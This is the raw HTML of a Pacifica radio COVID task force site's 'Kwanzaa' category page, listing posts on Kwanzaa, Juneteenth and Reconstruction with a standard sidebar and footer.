    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://covidtaskforce.pacifica.org/">
			<img class="td-retina-data" data-retina="https://covidtaskforce.pacifica.org/wp-content/uploads/2020/06/header.jpg" src="https://covidtaskforce.pacifica.org/wp-content/uploads/2020/06/header.jpg" alt="" width="280" height="96"/>
		</a>
	    </div>
    <div class="menu-navigation-container"><ul id="menu-navigation-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-2804"><a href="https://covidtaskforce.pacifica.org/category/grassroots-activism/">Grassroots Activism</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2809"><a href="https://covidtaskforce.pacifica.org/category/whistleblowers/">Whistleblowers</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2801"><a href="https://covidtaskforce.pacifica.org/category/science-technology/">Science &amp; Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2802"><a href="https://covidtaskforce.pacifica.org/category/politics/">Politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2805"><a href="https://covidtaskforce.pacifica.org/category/labor/">Labor</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2803"><a href="https://covidtaskforce.pacifica.org/category/global/">Global</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2806"><a href="https://covidtaskforce.pacifica.org/category/arts-culture/">Arts &amp; Culture</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2807"><a href="https://covidtaskforce.pacifica.org/category/humanities/">Humanities</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2808"><a href="https://covidtaskforce.pacifica.org/category/environment/">Environment</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://covidtaskforce.pacifica.org/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Kwanzaa</span></div></div>

                        <h1 class="entry-title td-page-title">Kwanzaa</h1>
                        
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Latest <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_2" data-td_block_id="tdi_1" href="https://covidtaskforce.pacifica.org/category/kwanzaa/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_3" data-td_block_id="tdi_1" href="https://covidtaskforce.pacifica.org/category/kwanzaa/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_4" data-td_block_id="tdi_1" href="https://covidtaskforce.pacifica.org/category/kwanzaa/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_5" data-td_block_id="tdi_1" href="https://covidtaskforce.pacifica.org/category/kwanzaa/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_6" data-td_block_id="tdi_1" href="https://covidtaskforce.pacifica.org/category/kwanzaa/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_7" data-td_block_id="tdi_1" href="https://covidtaskforce.pacifica.org/category/kwanzaa/?filter_by=random_posts">Random</a></li></ul></div></div>            </div>
        </div>

        
		<!-- big grid -->
		<div class="td-category-grid td-container-wrap">
			<div class="td-container">
				<div class="td-pb-row">
					<div class="td-pb-span12">
						<div class="td_block_wrap td_block_big_grid_4 tdi_8 td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><div id=tdi_8 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="https://covidtaskforce.pacifica.org/2022/12/27/kwanzaa-culture-and-freedom/" rel="bookmark" class="td-image-wrap " title="Kwanzaa, Culture and Freedom!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Kwanzaa, Culture and Freedom!" data-type="image_tag" data-img-url="https://covidtaskforce.pacifica.org/wp-content/uploads/2020/12/2-kwanzaa-usa-534x462.jpg"  width="534" height="462" /><span class="td-video-play-ico"><i class="td-icon-audio-thumb-play"></i></span></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://covidtaskforce.pacifica.org/2022/12/27/kwanzaa-culture-and-freedom/" rel="bookmark" title="Kwanzaa, Culture and Freedom!">Kwanzaa, Culture and Freedom!</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://covidtaskforce.pacifica.org/author/jtkpveigkl/">COVID-TF</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-27T11:56:49-08:00" >December 27, 2022</time></span>                    </div>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-1 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="https://covidtaskforce.pacifica.org/2021/12/28/celebrate-kwanzaa-celebrate-life/" rel="bookmark" class="td-image-wrap " title="Celebrate Kwanzaa, Celebrate Life!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Celebrate Kwanzaa, Celebrate Life!" data-type="image_tag" data-img-url="https://covidtaskforce.pacifica.org/wp-content/uploads/2020/12/2-kwanzaa-usa-534x462.jpg"  width="534" height="462" /><span class="td-video-play-ico"><i class="td-icon-audio-thumb-play"></i></span></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://covidtaskforce.pacifica.org/2021/12/28/celebrate-kwanzaa-celebrate-life/" rel="bookmark" title="Celebrate Kwanzaa, Celebrate Life!">Celebrate Kwanzaa, Celebrate Life!</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://covidtaskforce.pacifica.org/author/jtkpveigkl/">COVID-TF</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-28T11:13:58-08:00" >December 28, 2021</time></span>                    </div>
                </div>
            </div>

        </div>

        </div><div class="clearfix"></div></div></div> <!-- ./block -->					</div>
				</div>
			</div>
		</div>
	
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">

            <!-- content -->
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://covidtaskforce.pacifica.org/2021/06/21/absolute-equality-the-story-of-juneteenth-in-texas-june-20-2021/" rel="bookmark" class="td-image-wrap " title="Absolute Equality 1865 &#8211; 2021: The Story of Juneteenth in Texas   June 21, 2021" ><img class="entry-thumb" src="[data-uri]" alt="" title="Absolute Equality 1865 &#8211; 2021: The Story of Juneteenth in Texas   June 21, 2021" data-type="image_tag" data-img-url="https://covidtaskforce.pacifica.org/wp-content/uploads/2021/06/US-Colored-Troops_3-324x160.jpg"  width="324" height="160" /><span class="td-video-play-ico"><i class="td-icon-audio-thumb-play"></i></span></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://covidtaskforce.pacifica.org/2021/06/21/absolute-equality-the-story-of-juneteenth-in-texas-june-20-2021/" rel="bookmark" title="Absolute Equality 1865 &#8211; 2021: The Story of Juneteenth in Texas   June 21, 2021">Absolute Equality 1865 &#8211; 2021: The Story of Juneteenth in Texas...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://covidtaskforce.pacifica.org/author/jtkpveigkl/">COVID-TF</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-21T10:22:35-07:00" >June 21, 2021</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://covidtaskforce.pacifica.org/2021/06/15/bhm-reclaiming-our-past-re-defining-our-future-a-reckoning-with-reconstruction-june-14-2021/" rel="bookmark" class="td-image-wrap " title="BHM &#8211; Reclaiming our Past, Re-defining our Future,  A Reckoning with Reconstruction &#8211; June 14, 2021" ><img class="entry-thumb" src="[data-uri]" alt="" title="BHM &#8211; Reclaiming our Past, Re-defining our Future,  A Reckoning with Reconstruction &#8211; June 14, 2021" data-type="image_tag" data-img-url="https://covidtaskforce.pacifica.org/wp-content/uploads/2021/02/Ester_image-2-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://covidtaskforce.pacifica.org/2021/06/15/bhm-reclaiming-our-past-re-defining-our-future-a-reckoning-with-reconstruction-june-14-2021/" rel="bookmark" title="BHM &#8211; Reclaiming our Past, Re-defining our Future,  A Reckoning with Reconstruction &#8211; June 14, 2021">BHM &#8211; Reclaiming our Past, Re-defining our Future,  A Reckoning...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://covidtaskforce.pacifica.org/author/jtkpveigkl/">COVID-TF</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-14T22:37:10-07:00" >June 15, 2021</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://covidtaskforce.pacifica.org/2020/12/29/covid-race-and-democracy-2020-year-end-edition-kwanzaa-celebrating-54-years/" rel="bookmark" class="td-image-wrap " title="Covid Race and Democracy 2020 Year End Edition &#038; Kwanzaa &#8211; Celebrating 54 Years" ><img class="entry-thumb" src="[data-uri]" alt="" title="Covid Race and Democracy 2020 Year End Edition &#038; Kwanzaa &#8211; Celebrating 54 Years" data-type="image_tag" data-img-url="https://covidtaskforce.pacifica.org/wp-content/uploads/2020/12/2-kwanzaa-usa-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://covidtaskforce.pacifica.org/2020/12/29/covid-race-and-democracy-2020-year-end-edition-kwanzaa-celebrating-54-years/" rel="bookmark" title="Covid Race and Democracy 2020 Year End Edition &#038; Kwanzaa &#8211; Celebrating 54 Years">Covid Race and Democracy 2020 Year End Edition &#038; Kwanzaa &#8211;...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://covidtaskforce.pacifica.org/author/jtkpveigkl/">COVID-TF</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-29T08:43:36-08:00" >December 29, 2020</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>

                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="search-2" class="td_block_template_1 widget search-2 widget_search"><form method="get" class="td-search-form-widget" action="https://covidtaskforce.pacifica.org/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside><aside id="block-2" class="td_block_template_1 widget block-2 widget_block"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.8.6 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-2730" method="post" data-id="2730" data-name="Show Subscription" ><div class="mc4wp-form-fields"><p>
	<label>Email address: <br>

     
		<input type="email" name="EMAIL" placeholder="Your email address" required />
</label>
</p>

<p>
	<input type="submit" value="Subscribe" />
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768832312" /><input type="hidden" name="_mc4wp_form_id" value="2730" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></aside>
		<aside id="recent-posts-2" class="td_block_template_1 widget recent-posts-2 widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://covidtaskforce.pacifica.org/2023/04/25/somali-unionist-resistance-to-us-meddling-doj-indicts-black-socialists-for-dissent-oakland-ilwu-fight-billionaire-land-grab/">Somali Unionists Resist US Interference; DOJ Indicts Black Socialists for Dissent; Oakland ILWU Fight Billionaire Land Grab</a>
									</li>
											<li>
					<a href="https://covidtaskforce.pacifica.org/2023/04/17/earth-crisis-mass-environmental-protests-against-cop-city-war-in-ukraine-remembering-revolutionary-artist-activist-paul-robeson/">Cop City Protests; Labor and the Ukraine War; Remembering Paul Robeson</a>
									</li>
											<li>
					<a href="https://covidtaskforce.pacifica.org/2023/04/10/afar-in-crisis-in-postwar-ethiopia-apple-colludes-with-regulators-to-silence-whistleblower-australians-protest-nuclear-subs/">Afar in Crisis in Postwar Ethiopia; Apple Colludes with Regulators to Silence Whistleblower; Australians Protest Nuclear Subs</a>
									</li>
											<li>
					<a href="https://covidtaskforce.pacifica.org/2023/04/03/uhuru-protest-at-regions-bank-mumia-denied-new-trial-us-troops-in-somalia-israeli-trade-unionists-denounce-apartheid/">Uhuru Protest at Regions Bank; Mumia Denied New Trial; US Troops in Somalia; Israeli Trade Unionists Denounce Apartheid</a>
									</li>
											<li>
					<a href="https://covidtaskforce.pacifica.org/2023/03/27/women-should-be-a-priority-celebrating-women-who-tell-our-stories/">Celebrating Women Who Tell Our Stories</a>
									</li>
					</ul>

		</aside><aside id="categories-2" class="td_block_template_1 widget categories-2 widget_categories"><h4 class="block-title"><span>Categories</span></h4>
			<ul>
					<li class="cat-item cat-item-34"><a href="https://covidtaskforce.pacifica.org/category/africa/">Africa</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://covidtaskforce.pacifica.org/category/africom/">AFRICOM</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://covidtaskforce.pacifica.org/category/analysis/">analysis</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://covidtaskforce.pacifica.org/category/arts-culture/">Arts &amp; Culture</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://covidtaskforce.pacifica.org/category/asia-pacific/">Asia-Pacific</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://covidtaskforce.pacifica.org/category/audio/">Audio</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://covidtaskforce.pacifica.org/category/black-history-month/">Black History Month</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://covidtaskforce.pacifica.org/category/boycott/">Boycott</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://covidtaskforce.pacifica.org/category/capitalism/">Capitalism</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://covidtaskforce.pacifica.org/category/caribbean/">Caribbean</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://covidtaskforce.pacifica.org/category/carter-g-woodson/">Carter G Woodson</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://covidtaskforce.pacifica.org/category/censorship/">censorship</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://covidtaskforce.pacifica.org/category/cicely-tyson-tribute/">Cicely Tyson Tribute</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://covidtaskforce.pacifica.org/category/civil-rights/">Civil Rights</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://covidtaskforce.pacifica.org/category/covid-race-democracy/">Covid, Race &amp; Democracy</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://covidtaskforce.pacifica.org/category/day-of-mourning/">Day of Mourning</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://covidtaskforce.pacifica.org/category/document/">Document</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://covidtaskforce.pacifica.org/category/econ/">Economic Analysis</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://covidtaskforce.pacifica.org/category/education/">education</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://covidtaskforce.pacifica.org/category/environment/">Environment</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://covidtaskforce.pacifica.org/category/environmental-justice/">Environmental justice</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://covidtaskforce.pacifica.org/category/europe/">Europe</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://covidtaskforce.pacifica.org/category/events/">Events</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://covidtaskforce.pacifica.org/category/featured/" title="Featured posts">Featured</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://covidtaskforce.pacifica.org/category/free-mumia/">Free Mumia</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://covidtaskforce.pacifica.org/category/global/">Global</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://covidtaskforce.pacifica.org/category/grassroots-activism/">Grassroots Activism</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://covidtaskforce.pacifica.org/category/haiti/">Haiti</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://covidtaskforce.pacifica.org/category/horn-of-africa/">Horn of Africa</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://covidtaskforce.pacifica.org/category/humanities/">Humanities</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://covidtaskforce.pacifica.org/category/imperialism/">Imperialism</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://covidtaskforce.pacifica.org/category/internationalism/">Internationalism</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://covidtaskforce.pacifica.org/category/interview/">interview</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://covidtaskforce.pacifica.org/category/jim-crow/">Jim Crow</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://covidtaskforce.pacifica.org/category/juneteenth/">Juneteenth</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://covidtaskforce.pacifica.org/category/juneteenth-in-texas/">Juneteenth in Texas</a>
</li>
	<li class="cat-item cat-item-149 current-cat"><a aria-current="page" href="https://covidtaskforce.pacifica.org/category/kwanzaa/">Kwanzaa</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://covidtaskforce.pacifica.org/category/labor/">labor</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://covidtaskforce.pacifica.org/category/latin-america/">Latin America</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://covidtaskforce.pacifica.org/category/live-audio/">Live Audio</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://covidtaskforce.pacifica.org/category/live-streaming/">Live Streaming</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://covidtaskforce.pacifica.org/category/live-video/">Live Video</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://covidtaskforce.pacifica.org/category/medicine-and-science/">Medicine and Science</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://covidtaskforce.pacifica.org/category/middle-east/">Middle East</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://covidtaskforce.pacifica.org/category/militarism/">Militarism</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://covidtaskforce.pacifica.org/category/mvmt/">Movement responses</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://covidtaskforce.pacifica.org/category/mumu-abu-jamal/">Mumu Abu Jamal</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://covidtaskforce.pacifica.org/category/music/">Music</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://covidtaskforce.pacifica.org/category/native-americans/">Native Americans</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://covidtaskforce.pacifica.org/category/news/">news</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://covidtaskforce.pacifica.org/category/north-america/">North America</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://covidtaskforce.pacifica.org/category/poetry/">poetry</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://covidtaskforce.pacifica.org/category/politics/">Politics</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://covidtaskforce.pacifica.org/category/privacy/">privacy</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://covidtaskforce.pacifica.org/category/producer/">Producer</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://covidtaskforce.pacifica.org/category/racism/">Racism</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://covidtaskforce.pacifica.org/category/radio/">radio</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://covidtaskforce.pacifica.org/category/repression/">Repression</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://covidtaskforce.pacifica.org/category/rights-of-detainees/">rights of detainees</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://covidtaskforce.pacifica.org/category/sci-med/">Science &amp; Medicine</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://covidtaskforce.pacifica.org/category/science-technology/">Science &amp; Technology</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://covidtaskforce.pacifica.org/category/sexism/">Sexism</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://covidtaskforce.pacifica.org/category/surveillance/">surveillance</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://covidtaskforce.pacifica.org/category/u-s-colored-troops/">U. S. Colored Troops</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://covidtaskforce.pacifica.org/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://covidtaskforce.pacifica.org/category/video/">Video</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://covidtaskforce.pacifica.org/category/voter-suppression/">Voter Suppression</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://covidtaskforce.pacifica.org/category/voting-rights/">Voting Rights</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://covidtaskforce.pacifica.org/category/whistleblowers/">Whistleblowers</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://covidtaskforce.pacifica.org/category/writer/">Writer</a>
</li>
			</ul>

			</aside><aside id="archives-2" class="td_block_template_1 widget archives-2 widget_archive"><h4 class="block-title"><span>Archives</span></h4>
			<ul>
					<li><a href='https://covidtaskforce.pacifica.org/2023/04/'>April 2023</a></li>
	<li><a href='https://covidtaskforce.pacifica.org/2023/03/'>March 2023</a></li>
	<li><a href='https://covidtaskforce.pacifica.org/2023/02/'>February 2023</a></li>
	<li><a href='https://covidtaskforce.pacifica.org/2023/01/'>January 2023</a></li>
	<li><a href='https://covidtaskforce.pacifica.org/2022/12/'>December 2022</a></li>
	<li><a href='https://covidtaskforce.pacifica.org/2022/11/'>November 2022</a></li>
	<li><a href='https://covidtaskforce.pacifica.org/2022/10/'>October 2022</a></li>
	<li><a href='https://covidtaskforce.pacifica.org/2022/09/'>September 2022</a></li>
	<li><a href='https://covidtaskforce.pacifica.org/2022/08/'>August 2022</a></li>
	<li><a href='https://covidtaskforce.pacifica.org/2022/07/'>July 2022</a></li>
	<li><a href='https://covidtaskforce.pacifica.org/2022/06/'>June 2022</a></li>
	<li><a href='https://covidtaskforce.pacifica.org/2022/05/'>May 2022</a></li>
	<li><a href='https://covidtaskforce.pacifica.org/2022/04/'>April 2022</a></li>
	<li><a href='https://covidtaskforce.pacifica.org/2022/03/'>March 2022</a></li>
	<li><a href='https://covidtaskforce.pacifica.org/2022/02/'>February 2022</a></li>
	<li><a href='https://covidtaskforce.pacifica.org/2022/01/'>January 2022</a></li>
	<li><a href='https://covidtaskforce.pacifica.org/2021/12/'>December 2021</a></li>
	<li><a href='https://covidtaskforce.pacifica.org/2021/11/'>November 2021</a></li>
	<li><a href='https://covidtaskforce.pacifica.org/2021/10/'>October 2021</a></li>
	<li><a href='https://covidtaskforce.pacifica.org/2021/09/'>September 2021</a></li>
	<li><a href='https://covidtaskforce.pacifica.org/2021/08/'>August 2021</a></li>
	<li><a href='https://covidtaskforce.pacifica.org/2021/07/'>July 2021</a></li>
	<li><a href='https://covidtaskforce.pacifica.org/2021/06/'>June 2021</a></li>
	<li><a href='https://covidtaskforce.pacifica.org/2021/05/'>May 2021</a></li>
	<li><a href='https://covidtaskforce.pacifica.org/2021/04/'>April 2021</a></li>
	<li><a href='https://covidtaskforce.pacifica.org/2021/03/'>March 2021</a></li>
	<li><a href='https://covidtaskforce.pacifica.org/2021/02/'>February 2021</a></li>
	<li><a href='https://covidtaskforce.pacifica.org/2021/01/'>January 2021</a></li>
	<li><a href='https://covidtaskforce.pacifica.org/2020/12/'>December 2020</a></li>
	<li><a href='https://covidtaskforce.pacifica.org/2020/11/'>November 2020</a></li>
	<li><a href='https://covidtaskforce.pacifica.org/2020/10/'>October 2020</a></li>
	<li><a href='https://covidtaskforce.pacifica.org/2020/09/'>September 2020</a></li>
	<li><a href='https://covidtaskforce.pacifica.org/2020/08/'>August 2020</a></li>
	<li><a href='https://covidtaskforce.pacifica.org/2020/07/'>July 2020</a></li>
	<li><a href='https://covidtaskforce.pacifica.org/2020/06/'>June 2020</a></li>
	<li><a href='https://covidtaskforce.pacifica.org/2020/05/'>May 2020</a></li>
	<li><a href='https://covidtaskforce.pacifica.org/2020/04/'>April 2020</a></li>
			</ul>

			</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-9 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>About Pacifica</span></h4>			<div class="textwidget"><p>The Pacifica Foundation, which invented the idea of listener sponsored non-commercial broadcasting, is the licensee for KPFA and KPFB in Berkeley, KPFK in Los Angeles, KPFT in Houston Texas, WBAI in NY, and WPFW in DC. It also includes the Pacifica Radio Archives, one of the premier repositories of recorded documentaries, public affairs, news and cultural programming in the US. It also  has The Pacifica Affiliates Network of hundreds of affiliated radio stations with which it shares content.</p>
</div>
		</aside>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Disclaimer</span></h4>			<div class="textwidget"><p>The views, thoughts and opinions expressed or linked to on this website belong solely to the individual authors, hosts, guests, and programmers producing their content, and do not necessarily represent the views of the Pacifica Foundation, its stations or the stations in the Pacifica Affiliates Network.</p>
</div>
		</aside>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Submit content, proposals and events</span></h4>			<div class="textwidget"><p>We want to help you  share your coverage and creative expressions regarding COVID, Race and Democracy on this platform. We will also consider your submissions and proposals for segments on the national daily hour-long show of that name we are developing forand with the five Pacifica stations and the 100s of affiliates. This is a link to a form you can use to submit your proposals or completed content.</p>
<p><a class="myButton" href="https://covidtaskforce.pacifica.org/content-submission/">Submit Now!</a></p>
</div>
		</aside>            </div>

        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-navigation-container"><ul id="menu-navigation-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-2804"><a href="https://covidtaskforce.pacifica.org/category/grassroots-activism/">Grassroots Activism</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2809"><a href="https://covidtaskforce.pacifica.org/category/whistleblowers/">Whistleblowers</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2801"><a href="https://covidtaskforce.pacifica.org/category/science-technology/">Science &amp; Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2802"><a href="https://covidtaskforce.pacifica.org/category/politics/">Politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2805"><a href="https://covidtaskforce.pacifica.org/category/labor/">Labor</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2803"><a href="https://covidtaskforce.pacifica.org/category/global/">Global</a></li>
